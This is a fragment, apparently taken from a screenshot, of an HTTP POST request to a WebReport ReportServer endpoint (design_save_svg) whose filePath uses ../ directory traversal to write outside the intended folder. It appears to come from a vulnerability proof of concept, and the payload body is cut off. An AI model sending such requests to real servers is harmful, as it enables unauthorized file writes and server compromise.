 1 POST /WebReport/ReportServer?
2 op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/upda
3 Host: 192.168.169.138:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
5 Chrome/81.0.4044.92 Safari/537.36
6 Connection: close
7 Accept-Au: 0c42b2f264071be0507acea1876c74
8 Content-Type: text/xml;charset=UTF-8
9 Content-Length: 675